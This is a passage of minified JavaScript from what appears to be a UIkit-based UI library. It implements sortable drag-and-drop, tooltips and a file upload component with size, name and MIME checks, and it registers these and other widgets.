e=this.getSortable(this.placeholder);this===e?this.origin.index!==oe(this.placeholder)&&m(this.$el,"moved",[this,this.placeholder]):(m(e.$el,"added",[e,this.placeholder]),m(this.$el,"removed",[this,this.placeholder])),m(this.$el,"stop",[this,this.placeholder]),nt(this.drag),this.drag=null,this.touched.forEach(function(i){var n=i.clsPlaceholder,r=i.clsItem;return t.touched.forEach(function(s){return M(s.items,n,r)})}),this.touched=null,M(document.documentElement,this.clsDragState)}},insert:function(t,e){var i=this;y(this.items,this.clsItem);var n=function(){return e?Ie(e,t):X(i.target,t)};this.animate(n)},remove:function(t){!G(t,this.target)||this.animate(function(){return nt(t)})},getSortable:function(t){do{var e=this.$getComponent(t,"sortable");if(e&&(e===this||this.group!==!1&&e.group===this.group))return e}while(t=z(t))}}},Rr;function Ma(t){var e=Date.now();Rr=setInterval(function(){var i=t.x,n=t.y;n+=window.pageYOffset;var r=(Date.now()-e)*.3;e=Date.now(),jt(document.elementFromPoint(i,t.y),/auto|scroll/).reverse().some(function(s){var o=s.scrollTop,a=s.scrollHeight,u=B(fe(s)),c=u.top,f=u.bottom,h=u.height;if(c<n&&c+35>n)o-=r;else if(f>n&&f-35<n)o+=r;else return;if(o>0&&o<a-h)return ui(s,o),!0})},15)}function Da(){clearInterval(Rr)}function za(t,e){var i=X(t,e.outerHTML.replace(/(^<)(?:li|tr)|(?:li|tr)(\/>$)/g,"$1div$2"));return d(i,"margin","0","important"),d(i,S({boxSizing:"border-box",width:e.offsetWidth,height:e.offsetHeight},d(e,["paddingLeft","paddingRight","paddingTop","paddingBottom"]))),W(i.firstElementChild,W(e.firstElementChild)),i}function Ha(t,e){return t[Pt(t,function(i){return je(e,i.getBoundingClientRect())})]}function Ba(t,e,i,n,r,s){if(!!j(t).length){var o=e.getBoundingClientRect();if(!s)return Oa(t,i)||r<o.top+o.height/2?e:e.nextElementSibling;var a=i.getBoundingClientRect(),u=jr([o.top,o.bottom],[a.top,a.bottom]),c=u?n:r,f=u?"width":"height",h=u?"left":"top",l=u?"right":"bottom",v=a[f]<o[f]?o[f]-a[f]:0;return a[h]<o[h]?v&&c<o[h]+v?!1:e.nextElementSibling:v&&c>o[l]-v?!1:e}}function Oa(t,e){var i=j(t).length===1;i&&X(t,e);var n=j(t),r=n.some(function(s,o){var a=s.getBoundingClientRect();return n.slice(o+1).some(function(u){var c=u.getBoundingClientRect();return!jr([a.left,a.right],[c.left,c.right])})});return i&&nt(e),r}function jr(t,e){return t[1]>e[0]&&e[1]>t[0]}var xi,Fa={mixins:[le,_t,Gn],args:"title",props:{delay:Number,title:String},data:{pos:"top",title:"",delay:0,animation:["bdt-animation-scale-up"],duration:100,cls:"bdt-active",clsPos:"bdt-tooltip"},beforeConnect:function(){this._hasTitle=te(this.$el,"title"),A(this.$el,"title",""),this.updateAria(!1),La(this.$el)},disconnected:function(){this.hide(),A(this.$el,"title",this._hasTitle?this.title:null)},methods:{show:function(){var t=this;this.isToggled(this.tooltip||null)||!this.title||(this._unbind=K(document,"show keydown "+dt,this.hide,!1,function(e){return e.type===dt&&!G(e.target,t.$el)||e.type==="keydown"&&e.keyCode===27||e.type==="show"&&e.detail[0]!==t&&e.detail[0].$name===t.$name}),clearTimeout(this.showTimer),this.showTimer=setTimeout(this._show,this.delay))},hide:function(){var t=this;Y(this.$el,"input:focus")||(clearTimeout(this.showTimer),!!this.isToggled(this.tooltip||null)&&this.toggleElement(this.tooltip,!1,!1).then(function(){nt(t.tooltip),t.tooltip=null,t._unbind()}))},_show:function(){var t=this;this.tooltip=X(this.container,'<div class="'+this.clsPos+'"> <div class="'+this.clsPos+'-inner">'+this.title+"</div> </div>"),P(this.tooltip,"toggled",function(e,i){t.updateAria(i),!!i&&(t.positionAt(t.tooltip,t.$el),t.origin=t.getAxis()==="y"?Ne(t.dir)+"-"+t.align:t.align+"-"+Ne(t.dir))}),this.toggleElement(this.tooltip,!0)},updateAria:function(t){A(this.$el,"aria-expanded",t)}},events:(xi={focus:"show",blur:"hide"},xi[Lt+" "+re]=function(t){Et(t)||this[t.type===Lt?"show":"hide"]()},xi[dt]=function(t){Et(t)&&this.show()},xi)};function La(t){Ve(t)||A(t,"tabindex","0")}var Wa={props:{allow:String,clsDragover:String,concurrent:Number,maxSize:Number,method:String,mime:String,msgInvalidMime:String,msgInvalidName:String,msgInvalidSize:String,multiple:Boolean,name:String,params:Object,type:String,url:String},data:{allow:!1,clsDragover:"bdt-dragover",concurrent:1,maxSize:0,method:"POST",mime:!1,msgInvalidMime:"Invalid File Type: %s",msgInvalidName:"Invalid File Name: %s",msgInvalidSize:"Invalid File Size: %s Kilobytes Max",multiple:!1,name:"files[]",params:{},type:"",url:"",abort:D,beforeAll:D,beforeSend:D,complete:D,completeAll:D,error:D,fail:D,load:D,loadEnd:D,loadStart:D,progress:D},events:{change:function(t){!Y(t.target,'input[type="file"]')||(t.preventDefault(),t.target.files&&this.upload(t.target.files),t.target.value="")},drop:function(t){yi(t);var e=t.dataTransfer;!e||!e.files||(M(this.$el,this.clsDragover),this.upload(e.files))},dragenter:function(t){yi(t)},dragover:function(t){yi(t),y(this.$el,this.clsDragover)},dragleave:function(t){yi(t),M(this.$el,this.clsDragover)}},methods:{upload:function(t){var e=this;if(!!t.length){m(this.$el,"upload",[t]);for(var i=0;i<t.length;i++){if(this.maxSize&&this.maxSize*1e3<t[i].size){this.fail(this.msgInvalidSize.replace("%s",this.maxSize));return}if(this.allow&&!qr(this.allow,t[i].name)){this.fail(this.msgInvalidName.replace("%s",this.allow));return}if(this.mime&&!qr(this.mime,t[i].type)){this.fail(this.msgInvalidMime.replace("%s",this.mime));return}}this.multiple||(t=[t[0]]),this.beforeAll(this,t);var n=Ra(t,this.concurrent),r=function(s){var o=new FormData;s.forEach(function(u){return o.append(e.name,u)});for(var a in e.params)o.append(a,e.params[a]);Je(e.url,{data:o,method:e.method,responseType:e.type,beforeSend:function(u){var c=u.xhr;return c.upload&&P(c.upload,"progress",e.progress),["loadStart","load","loadEnd","abort"].forEach(function(f){return P(c,f.toLowerCase(),e[f])}),e.beforeSend(u)}}).then(function(u){e.complete(u),n.length?r(n.shift()):e.completeAll(u)},function(u){return e.error(u)})};r(n.shift())}}}};function qr(t,e){return e.match(new RegExp("^"+t.replace(/\//g,"\\/").replace(/\*\*/g,"(\\/[^\\/]+)*").replace(/\*/g,"[^\\/]+").replace(/((?!\\))\?/g,"$1.")+"$","i"))}function Ra(t,e){for(var i=[],n=0;n<t.length;n+=e){for(var r=[],s=0;s<e;s++)r.push(t[n+s]);i.push(r)}return i}function yi(t){t.preventDefault(),t.stopPropagation()}var ja=Object.freeze({__proto__:null,Countdown:Uo,Filter:na,Lightbox:pa,LightboxPanel:Pr,Notification:wa,Parallax:Sa,Slider:Ia,SliderParallax:Fr,Slideshow:Pa,SlideshowParallax:Fr,Sortable:Na,Tooltip:Fa,Upload:Wa});return it(ja,function(t,e){return et.component(e,t)}),et});